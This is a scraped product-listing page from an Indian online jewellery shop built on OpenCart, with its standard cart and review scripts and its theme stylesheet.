                			         <button type="button" disabled="disabled" style="cursor: not-allowed;pointer-events: none;" onclick="cart.add('3032');"><span class="hidden-xs hidden-sm hidden-md">Sold Out</span></button>
							  
              <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('3032');"><i class="fa fa-heart"></i></button>
              <!-- <button type="button" data-toggle="tooltip" title="" onclick="compare.add('');"><i class="fa fa-exchange"></i></button> -->
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-3">
          <div class="product-thumb transition">
            <div class="image"><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=4399"><img src="https://www.emblish.in/image/cache/catalog/Choker%20new%201/PSX_20230928_142728-300x300.jpg" alt="AD Butterfly High Neck Choker" title="AD Butterfly High Neck Choker" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=4399">AD Butterfly High Neck Choker</a></h4>
              <p class="relate-des">Premium Quality.Brass Made.Ad Stones.Red , Green and white.Price mentioned for a Set...</p>
                                          <p class="price">
                                ₹550.00                                              </p>
                          </div>
            <div class="button-group">
                
                					<button type="button" onclick="cart.add('4399', '1');"><span class="hidden-xs hidden-sm hidden-md">ADD TO CART</span> <i class="fa fa-shopping-basket"></i></button>
					
							  
              <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('4399');"><i class="fa fa-heart"></i></button>
              <!-- <button type="button" data-toggle="tooltip" title="" onclick="compare.add('');"><i class="fa fa-exchange"></i></button> -->
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-3">
          <div class="product-thumb transition">
            <div class="image"><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=4500"><img src="https://www.emblish.in/image/cache/catalog/New%20short%206/PSX_20231101_153104-300x300.jpg" alt="Ad Chakra Lakshmi coin Neckpiece" title="Ad Chakra Lakshmi coin Neckpiece" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=4500">Ad Chakra Lakshmi coin Neckpiece</a></h4>
              <p class="relate-des">Premium Quality.Brass Made.Ad stones&nbsp; .Short Neckpiece.Price mentioned for set...</p>
                                          <p class="price">
                                ₹1,590.00                                              </p>
                          </div>
            <div class="button-group">
                
                			         <button type="button" disabled="disabled" style="cursor: not-allowed;pointer-events: none;" onclick="cart.add('4500');"><span class="hidden-xs hidden-sm hidden-md">Sold Out</span></button>
							  
              <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('4500');"><i class="fa fa-heart"></i></button>
              <!-- <button type="button" data-toggle="tooltip" title="" onclick="compare.add('');"><i class="fa fa-exchange"></i></button> -->
            </div>
          </div>
        </div>
                                                        <div class="col-xs-6 col-md-3">
          <div class="product-thumb transition">
            <div class="image"><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=5059"><img src="https://www.emblish.in/image/cache/catalog/New%20Short%208/PSX_20240304_170507-300x300.jpg" alt="Kundan Jadau Lakshmi with Double Peacock Intricate Peacock Drop Neckpiece - Gold Beads" title="Kundan Jadau Lakshmi with Double Peacock Intricate Peacock Drop Neckpiece - Gold Beads" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=5059">Kundan Jadau Lakshmi with Double Peacock Intricate Peacock Drop Neckpiece - Gold Beads</a></h4>
              <p class="relate-des">Premium Quality.Brass Made.Kundan Jadau Stones.Antique Polish.Red with Green.Gold Beads.Price Mentio..</p>
                                          <p class="price">
                                ₹3,990.00                                              </p>
                          </div>
            <div class="button-group">
                
                			         <button type="button" disabled="disabled" style="cursor: not-allowed;pointer-events: none;" onclick="cart.add('5059');"><span class="hidden-xs hidden-sm hidden-md">Sold Out</span></button>
							  
              <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('5059');"><i class="fa fa-heart"></i></button>
              <!-- <button type="button" data-toggle="tooltip" title="" onclick="compare.add('');"><i class="fa fa-exchange"></i></button> -->
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                              </div>
                  </div>
    <aside id="column-right" class="col-sm-3 hidden-xs prod-filter">
    <div>
      <h2>Shop By Category</h2>
    </div>
    <div class="list-group">
      <a href="https://www.emblish.in/index.php?route=product/category&amp;path=20" class="list-group-item">Neckpiece</a>
        <a href="https://www.emblish.in/index.php?route=product/category&amp;path=18" class="list-group-item">Earrings</a>
        <a href="https://www.emblish.in/index.php?route=product/category&amp;path=25" class="list-group-item">Bangles</a>
        <a href="https://www.emblish.in/index.php?route=product/category&amp;path=57" class="list-group-item">Bridal Collections</a>
        <a href="https://www.emblish.in/index.php?route=product/category&amp;path=62" class="list-group-item">Sale</a>
        <a href="https://www.emblish.in/index.php?route=product/category&amp;path=63" class="list-group-item">Return Gifts</a>
        <a href="https://www.emblish.in/index.php?route=product/category&amp;path=64" class="list-group-item">Nose Rings</a>
        <a href="https://www.emblish.in/index.php?route=product/category&amp;path=61" class="list-group-item">New Arrivals</a>
    </div>
    <div>
    <div class="side-ad">
<a href="https://www.emblish.in/index.php?route=product/category&amp;path=20">
<img src="https://www.emblish.in/image/catalog/rare-collections-banner-new.jpg" style="width: 100%;">
</a>
</div></div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'number\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['quantity']) {
				   $('#button-cart').after('<div class="alert alert-info" style="margin-top:10px;">' + json['error']['quantity'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
                }

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				
			    if(json['notice_add_status']){
				}else{
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}
			

			            if(json['notice_add_status']){
						var success_text = '<div style="margin: 0 0 10px 0">\
											<div  style="float: left" ><img  style="margin: 0 5px 10px 0" class="img-thumbnail" src="'+json['href']+'" alt=""></div>\
											<div  style="text-align: center" >' + json['success'] + '</div>\
										</div>';

					var n = new Noty({
                    type: 'success',
                    layout: json['notice_add_layout'],
                    text:  success_text ,
                    textAlign:"right",
                    animateOpen:{"height":"toggle"},
                    timeout: json['notice_add_timeout'],
                    progressBar: false,
                    closeWith: 'button',
                }).show();
				}

			

				$('#cart .shopcart-inner span').html(json['total']);

						
			 if(json['notice_add_status']){	  
			 }else{
			 $('html, body').animate({ scrollTop: 0 }, 'slow');
			 }	 
			

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4629');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4629',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	
	$("#img_01").elevateZoom({
      zoomType : "inner",
      cursor: "pointer"
    });
    
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>

									
					<script type="text/javascript">
					
						$("#product input[type='checkbox']").click(function() {
							changePrice();
						});
						
						$("#product input[type='radio']").click(function() {
							changePrice();
						});
						
						$("#product select").change(function() {
							changePrice();
						});
						
						$("#input-quantity").blur(function() {
							changePrice();
						});
						
						function changePrice() {
							$.ajax({
								url: 'index.php?route=product/product/updatePrice&product_id=4629',
								type: 'post',
								dataType: 'json',
								data: $('#product input[name=\'quantity\'], #product select, #product input[type=\'checkbox\']:checked, #product input[type=\'radio\']:checked'),
								beforeSend: function() {
									
								},
								complete: function() {
									
								},
								success: function(json) {
									$('.alert-success, .alert-danger').remove();
									
									if(json['new_price_found']) {
										$('.new-prices').html(json['total_price']);
										$('.product-tax').html(json['tax_price']);
									} else {
										$('.old-prices').html(json['total_price']);
										$('.product-tax').html(json['tax_price']);
									}
								}
							});
						}
					</script>
					
							 
<footer>
  <div class="container">
    <div class="row quick-links">
      	   <div class="col-md-3 col-sm-6 footer-contact">
        <h3>Contact Us</h3>
		<ul class="footer-info list-unstyled">   
			<!--<li><i class="fa fa-map-marker" aria-hidden="true"></i>115,Mullai Street, Maharani Avenue, 1st Phase, Vadavalli, Coimbatore - 641041</li><br>-->
			<li><i class="fa fa-envelope" aria-hidden="true"></i>emblish.cbe@gmail.com</li>
			<li><i class="fa fa-phone" aria-hidden="true"></i>+91 9994644041</li>
		</ul>
		<ul class="social-links list-inline">
		    <li><a href="https://www.facebook.com/emblishcoimbatore/" target="_blank"><i class="fa fa-facebook"></i></a></li>
		    <li><a href="https://www.instagram.com/emblishcoimbatore/" target="_blank"><i class="fa fa-instagram"></i></a></li>
		    <li><a href="https://in.pinterest.com/VarunaLR/?eq=emblish" target="_blank"><i class="fa fa-pinterest"></i></a></li>
		    <li><a href="https://youtube.com/@emblishcoimbatore7279?si=2N2SZuJJa5ivKuq_" target="_blank"><i class="fa fa-youtube"></i></a></li>
		</ul>
      </div>
      <div class="col-md-3 col-sm-6 ">
        <h3>Information</h3>
        <ul class="list-unstyled">
                    <li><a href="https://www.emblish.in/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                    <li><a href="https://www.emblish.in/index.php?route=information/information&amp;information_id=6">Shipping &amp; Delivery</a></li>
                    <li><a href="https://www.emblish.in/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                    <li><a href="https://www.emblish.in/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                    <li><a href="https://www.emblish.in/index.php?route=information/information&amp;information_id=10">FAQ</a></li>
                    <li><a href="https://www.emblish.in/index.php?route=information/information&amp;information_id=12">Contact Us</a></li>
                    <li><a href="/index.php?route=information/information&information_id=8">Return and Refund Policy</a></li>
        </ul>
      </div>
            <div class="col-md-3 col-sm-6 ">
        <h3>Customer Service</h3>
        <ul class="list-unstyled">
          <li><a href="https://www.emblish.in/index.php?route=information/contact">Contact Us</a></li>
          <!--<li><a href="https://www.emblish.in/index.php?route=account/return/add">Returns</a></li>-->
          <li><a href="https://www.emblish.in/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <!--<div class="col-sm-3">
        <h3>Extras</h3>
        <ul class="list-unstyled">
          <li><a href="https://www.emblish.in/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://www.emblish.in/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://www.emblish.in/index.php?route=affiliate/account">Affiliates</a></li>
          <li><a href="https://www.emblish.in/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>-->
      <div class="col-md-3 col-sm-6 ">
        <h3>My Account</h3>
        <ul class="list-unstyled">
          <li><a href="https://www.emblish.in/index.php?route=account/account">My Account</a></li>
          <li><a href="https://www.emblish.in/index.php?route=account/order">Order History</a></li>
          <li><a href="https://www.emblish.in/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://www.emblish.in/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
	<div class="row">
	   <div class="col-sm-6 text-left">
			<p class="des">Powered By <a href="https://propluslogics.com" target="_blank">ProPlus Logics</a><br /> Emblish &copy; 2024. All Rights Reserved</p>
	   </div>
	    <div class="col-sm-6 text-right cards">
			<img src="image/catalog/payment-cards.png">
	   </div>
	</div>
  </div>
</footer>
<div class="whatsapp-chat">
    <a target="_blank" href="https://api.whatsapp.com/send?phone=918248269688&text=Hello%20Emblish%2C%20Can%20you%20help%20me%20in%20ordering%20product"><img src="https://www.emblish.in/image/catalog/whatsapp-1.png"></a>
</div>
<div class="fixorder-track" style="
    position: fixed;
    bottom: 15px;
    right: 15px;
    z-index:99999;
    background-color: #fff;
    padding: 9px;
    border-radius: 10px;
    box-shadow: 2px 2px 7px #862f04;
    ">
    <a target="_blank" href="https://emblish.in/tracking/"><img style="width: 70px;" src="https://www.emblish.in/image/catalog/order-track-fix.png"></a><p style="
    font-weight: 500;
    color: #dea113;
    margin-bottom: -2px;
">Track Order</p>
</div>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->


			
				<!-- mps -->
									<!-- mpe -->
			
			
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emblish.in/catalog/view/theme/default/stylesheet/styles.css
body_size: 45252
content:
body{
  font-family: 'Roboto', sans-serif !important;
}
p{
    line-height:26px;
}
.no-padding{
	padding:0 !important;
}
#menu .nav > li > a {
    padding: 15px 15px 15px 15px;
    background-color: transparent;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 1px;
}
#menu .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
}
#menu .btn-navbar{
        background-color: #dea113;
        background-image: none;
        border-color: #dea113;
}
#menu .btn-navbar:hover{
    color: #dea113;
    background-color: #fffff0;
}
a:hover {
    color: #333 !important;
}
.btn-link:hover{
	color: #dea113 !important;
}
button{
	outline:0;
}
.account-icon{
    background: #dea113;
    padding: 0;
    margin-top: -10px;
    margin-bottom: -5px;
}
.account-icon a.dropdown-toggle {
    display: block;
    padding: 10px;
    color: #FFF !important; 
}
#logo a{
	display:inline-block;
}
#logo img{
   width:170px;
}
#logo {
    margin: -15px 0 0px 0;
}
#menu {
    background-image: linear-gradient(to bottom, #642898, #642a8d);
    background-repeat: repeat-x;
    border-color: #642897 #642c83 #642895;
    background-color: #642891
}
.menu-bg {
    background-color: #632893;
    background-image: linear-gradient(to bottom, #642895, #642990);
    background-repeat: repeat-x;
    border-color: #652c8e #652c8f #652c8e;
    min-height: 40px;
}
#menu .nav > li > a:hover{
    background-color:transparent;
    color: #e2ac3d !important;
}
.navbar{
	margin-bottom:0;
}
.display-nothing{
    display:none;
}
#top{
    background-color: #fffff0;
    box-shadow: 0px 0px 3px #33333347;
}
#top .left-top ul li a i{
    padding-right: 5px;
    position: relative;
}
#top .left-top li{
    margin-right: 0px;
    padding-right:10px;
    padding-left:10px;
}
#top ul li a{
   font-size:14px;
}
#top .btn-link, #top-links li, #top-links a{
	text-shadow:none;
	color: #dea113;
}
#top-links ul{
	margin-bottom:0;
	color: #dea113;
}
.common-home #content {
    background-color: #fff;
    padding: 10px 15px;
}
.btn-inverse{
	background-color: #fffff0;
    background-image: linear-gradient(to bottom, #fffff0, #fffff0);
    background-repeat: repeat-x;
    border-color: #dea113 #dea113 #dea113;
    color: #dea113 !important;
    text-shadow: none;
}
.btn-inverse:hover{
	color: #ffffff !important;
    background-color: #652b90 !important;
}
#search .btn-lg {
    background: #fffff0;
    color: #dea113;
    text-shadow: none;
    border-color: #dea113;
    transition: 0.3s ease;
}
#search .btn-lg:hover{
    color: #ffffff !important;
    background-color: #dea113;
    transition: 0.3s ease;
}
#slideshow0 .owl-buttons div i{
    color: #652b8f;
}
#slideshow0 .owl-controls .owl-page.active span{
    background-color: #652b8f;
}
.product-thumb .button-group button:hover {
    color: #fff;
    background-color: #333;
}
.product-thumb .button-group button{
	background-color: #642892;
	color: #ffffff;
}
.cat-single .product-thumb .button-group button{
    background-color: #fffff0;
    color: #e2ac3d;
    border: 1px solid #e9b33d;
}
.product-thumb .caption a{
	color:#e2ac3d;
}
.product-thumb .caption h4{
    margin: 0;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
	font-size:20px;
	color: #e2ac3d;
	margin-bottom: 10px;
    margin-top: 5px;
}
.product-thumb .caption h4:hover{
    color: #333333 !important;
}
.product-thumb .caption h4 a{
	font-size:16px;
	font-weight: 500;
}
footer{
	background-color: #000000;
}
footer .quick-links li a{
    color: #999;
    font-size: 14px;
    position: relative;
    padding-left: 15px;
	-moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}	
footer li a:hover{
    color: #e2ac3d !important;
	-moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}
footer li:hover a{
     padding-left: 25px;
}
footer  li{
    line-height: 30px;
    font-size: 14px;
}
footer .quick-links a:before{
	content: "\f111";
    color: #999;
    font-family: FontAwesome;
    margin-right: 8px;
    font-size: 7px;
    line-height: 0;
    position: absolute;
    top: 50%;
    left: 0;
}
footer h3{
   text-transform:uppercase;
   font-weight:bold;
   color: #e2ac3d;
   font-size: 16px;
}
footer .cards img{
   width: 250px;
}
#menu .see-all:hover{
    color: #ffffff !important;
    background-color: #dea113;
    background-image: none;
}
.dropdown-menu li > a:hover{
    background-image: linear-gradient(to bottom, #652b8f, #652b8f);
    color: #fff !important;
}
.dropdown-menu li > a {
    color: #333;
    min-width: 180px !important;
    padding: 4px 20px;
    text-transform:uppercase;
}
.dropdown-menu {
    background-color: #ffffff;
    padding:0;
}
#top-links .nav .open>a, .nav .open>a:focus, .nav .open>a:hover {
    background-color: transparent;
}
.product-thumb {
    margin-bottom: 20px;
    overflow: auto;
    border: 1px solid #cccccc;
}
.product-thumb:hover {
     box-shadow: 0px 0px 7px #e6c37c;
}
.product-thumb .image a {
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}
#carousel0.owl-carousel .owl-item img {
	width: auto !important;
}
#topcollection.owl-carousel .owl-item img {
	/*width: auto !important;*/
	transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
}

.owl-carousel .owl-dots {
	text-align: center;
	padding-top: 30px;
}
.owl-carousel .owl-dots .owl-dot {
	background: #c6c6c6;
	width: 12px;
	height: 12px;
	margin: 3px;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	transition: all 0.2s ease-in;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
}
.owl-carousel .owl-dots .owl-dot:hover,
.owl-carousel .owl-dots .owl-dot:focus {
	outline: 0;
}
.owl-carousel .owl-dots .owl-dot.active {
	background: #333333;
}

/* Homepage Slider*/
.home-featured-cat{
	margin:0;
}
.home-featured-cat #salecat {
  margin-top: 50px;
  border: 1px solid #cccccc;
}
.home-featured-cat #salecat .product-thumb {
  border: none;
  margin-bottom:0;
}
.home-featured-cat #salecat .product-thumb .caption {
  min-height: auto !important;
}
#featuredcat.owl-carousel .owl-item img {
	/*width: auto !important;*/
}
.common-home .product-layout {
	margin-top:50px;
}
#slideshow0 .owl-nav button {
   display: inline-block;
   width: 50px;
   height: 50px;
   background-color: #fffff0;
   position: absolute;
   top:45%; 
   border-radius: 50px;
   opacity: 0.7;
}
#slideshow0 .owl-nav button:hover {
	opacity: 1;
    background-color: #dea113;
}
#slideshow0 .owl-nav button:hover i {
	color:#fff;
}
#slideshow0 .owl-nav button i {
	display: block;
	height: 100%;
	padding: 12px;
	border-radius: 50px;
	color: #dea113;
	font-size: 24px;
}
#slideshow0 .owl-nav .owl-next {
	right:30px;	
	display: inline-block;
}
#slideshow0 .owl-nav .owl-prev {
	left:30px;
	display: inline-block;	
}



#featuredcat .owl-nav button {
   display: inline-block;
   width: 50px;
   height: 50px;
   background-color: #dcaa44;
   position: absolute;
   top:50%; 
   opacity: 0.7;
}
#featuredcat .owl-nav button:hover {
	opacity: 1;
	background-color: #e2ac3d;
}
#featuredcat .owl-nav button:hover i {
	color:#fff;
}
#featuredcat .owl-nav button i {
	display: block;
	height: 100%;
	padding: 12px;
	border-radius: 50px;
	color:#fff;
	font-size: 24px;
}
#featuredcat .owl-nav .owl-next {
	right:-15px;	
	display: inline-block;
}
#featuredcat .owl-nav .owl-prev {
	left:-15px;
	display: inline-block;	
}
#topcollection a{
	color:#222;
 }
 #topcollection a:hover{
	color:#652a91 !important;
 }
#topcollection .owl-nav button {
   display: inline-block;
   width: 50px;
   height: 50px;
   background-color: #e6c37c;
   position: absolute;
   top:30%; 
   opacity: 0.7;
}
#topcollection .owl-nav button:hover {
	opacity: 1;
	background-color: #e2ac3d;
}
#topcollection .owl-nav button:hover i {
	color:#fff;
}
#topcollection .owl-nav button i {
	display: block;
	height: 100%;
	padding: 12px;
	border-radius: 50px;
	color:#fff;
	font-size: 24px;
}
#topcollection .owl-nav .owl-next {
	right:0px;	
	display: inline-block;
}
#topcollection .owl-nav .owl-prev {
	left:0px;
	display: inline-block;	
}

.common-home #content .top-coll{
	margin-top:50px;
	margin-bottom:20px;
	padding-bottom: 0px;
}
.common-home #topcollection .category_box:hover img {
  opacity: 0.8;
}

#salecat .owl-nav button {
   display: inline-block;
   width: 50px;
   height: 50px;
   background-color: #67477d;
   position: absolute;
   top:50%; 
   opacity: 0.7;
}
#salecat .owl-nav button:hover {
	opacity: 1;
	background-color: #652a91;
}
#featuredcat .owl-nav button:hover i {
	color:#fff;
}
#salecat .owl-nav button i {
	display: block;
	height: 100%;
	padding: 12px;
	border-radius: 50px;
	color:#fff;
	font-size: 24px;
}
#salecat .owl-nav .owl-next {
	right:-15px;	
	display: inline-block;
}
#salecat .owl-nav .owl-prev {
	left:-15px;
	display: inline-block;	
}
#salecat a{
	color:#222;
 }
 #salecat a:hover{
	color:#652a91 !important;
 }
#salecat .owl-nav button {
   display: inline-block;
   width: 50px;
   height: 50px;
   background-color: #dcaa44;
   position: absolute;
   top:46%; 
   opacity: 0.7;
}
#salecat .owl-nav button:hover {
	opacity: 1;
	background-color: #e2ac3d;
}
#salecat .owl-nav button:hover i {
	color:#fff;
}
#salecat .owl-nav button i {
	display: block;
	height: 100%;
	padding: 12px;
	border-radius: 50px;
	color:#fff;
	font-size: 24px;
}
#salecat .owl-nav .owl-next {
	right:0px;	
	display: inline-block;
}
#salecat .owl-nav .owl-prev {
	left:0px;
	display: inline-block;	
}


.common-home #content .home-products{
    margin-top:50px;	
	clear: both;
}
.common-home #topcollection .category_box{
    text-align: center;
    position: relative;
    /*border: 1px solid #ececec;*/
    background-color: #fff;
	display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    overflow: hidden;
}
.common-home #topcollection .category_box .image {
	border: 1px solid #ececec;
    border-bottom: none;
}
.common-home #topcollection .category-name h4{
	 background: #ececec;
    margin: 0;
    padding: 15px;
    border-top: none;
    position: relative;
}
.common-home #topcollection .category_box:hover h4:before{
    -webkit-transform: translateY(0);
    transform: translateY(0);
    z-index: 1;
}
.common-home #topcollection .category_box h4:before{
	content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    right: 0;
    bottom: 0;
    background: #e2ac3d;
    height: 4px;
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.common-home #content h3{
    text-align:center;
	text-transform:uppercase;
    color: #642892;
	position:relative;
}
.common-home #content h3:after{
	content: '';
    position: absolute;
    background: #e2ac3d;
    margin: 0 auto;
    left: 0;
    right: 0;
    width: 4%;
    bottom: -15px;
    height: 2px;
}
.common-home .top-coll h3{
    margin-bottom:50px;
}
.common-home .home-ad{
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-top:30px;
}
.common-home .home-ad img{
   width:100% !important;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.common-home .home-ad:hover img{
   -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.common-home .home-about img{
	width:100% !important;
	border-radius:5px;
	box-shadow: 0 8px 15px -5px #7d7c7c;
}	
.home-about {
   padding-top:50px;
   padding-bottom:50px;
   z-index:99999;
}
.home-about h2{
  margin-bottom:20px;
  text-align:left !important;
  font-size:25px;
  color: #652b8f;
  text-transform:uppercase;
}
.home-about p{
  line-height:26px;
  font-size:14px;
}
.home-about .read-btn{
	padding-top:10px;
}
.home-about .read-btn a{
	padding:10px 15px;
	background-color:#642a93;
	border-radius:5px;
	color:#fff;
	cursor:pointer;
}
.home-partners .owl-carousel .owl-dots .owl-dot.active {
    background: #662c8d;
}
.navbar {
    border-radius: 0 !important;
}
.product-thumb .caption{
  min-height:240px !important;
  padding: 15px 20px;
}
.product-thumb .price-old {
    margin-left: 0;
    font-size: 14px;
}
.today-deals {
	padding-bottom: 20px;
    padding-top: 50px;
    margin-bottom: 25px;
	margin-top:0 !important;
}
.today-deals h2{
	text-align:left;
	position:relative;
	color: #642892;
}
.today-deals h2:before{
    content: '';
    position: absolute;
    background: #e2ac3d;
    margin: 0 auto;
    left: 3px;
    width: 7%;
    bottom: -15px;
    height: 2px;
}
.today-deals .prod-list{
	position:relative;
	margin-top:0;
}
.today-deals #salecat:before{
    content: '';
    width: 82px;
    height: 82px;
    background: url('../image/label-deal-1.png') no-repeat top left;
    position: absolute;
    right: -5px;
    top: -5px;
    z-index: 20;
}
.today-deals .product-thumb .caption h4{
	margin-bottom: 20px;
}
.today-deals .product-thumb .caption p{
	margin-bottom: 20px;
}
.today-deals .product-thumb .caption h4 a{
 	font-size: 22px;
}
.common-home .abt-sec{
  position: relative;
  margin-top: 0;
  overflow: hidden;
  width: 100%;
}
.footer-contact li{
	color: #999;
    font-size: 14px;
}
.footer-contact li a{
    color: #999;
    font-size: 14px;
    position: relative;
}
.footer-contact li a:before{
    content: "\f111";
    color: #999;
    font-family: FontAwesome;
    margin-right: 8px;
    font-size: 7px;
    line-height: 0;
    position: absolute;
    top: 50%;
    left: 0;
}
.footer-contact li{
	position:relative;
}
.footer-contact li i{
    left: -10px;
    position: relative;
    font-size: 18px;
    top: 2px;
}
/* .footer-contact li:first-child:before{ */
	/* content: "\f041"; */
    /* font-family: fontawesome; */
    /* line-height: 30px; */
    /* width: 20px; */
    /* color: #999; */
    /* position: absolute; */
    /* left: 0; */
/* } */

/* Product List Page Styles */
.breadcrumb{
	margin: 15px 0 15px 0;
	border: none;
	background-color: #ffffff;
}
.breadcrumb a:hover {
    color: #dea113 !important;
    max-width: 180px;
}
.breadcrumb > li{
    padding: 0 10px;
    font-size:12px;
}
.breadcrumb > li:first-child{
    padding-left:0;
}
ul.breadcrumb li:last-child a {
    color: #dea113;
    max-width:none;
}
